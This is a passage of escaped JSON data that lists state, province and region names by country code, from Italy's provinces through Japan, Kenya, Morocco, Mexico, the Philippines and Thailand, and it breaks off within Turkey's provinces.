Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR3